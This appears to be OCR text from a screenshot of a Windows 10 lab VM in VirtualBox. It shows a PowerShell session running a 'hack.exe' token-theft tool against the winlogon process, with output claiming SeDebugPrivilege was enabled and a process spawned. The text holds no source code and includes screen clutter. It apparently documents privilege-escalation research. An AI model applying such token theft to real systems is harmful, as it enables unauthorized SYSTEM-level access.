 shot Help
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\2022-10-28-token-theft-2> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
248 11 2420 2812 0.16 544 1 winlogon
PS Z:\2022-10-28-token-theft-2> .\hack.exe 544
successfully enable SeDebugPrivilege :)
successfully open process :)
successfully create process :)
PS Z:\2022-10-28-token-theft-2>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
100%
Type here to search
6:56 AM
10/29/2022
1
Right Ctrl
OCESS_INFORMATION));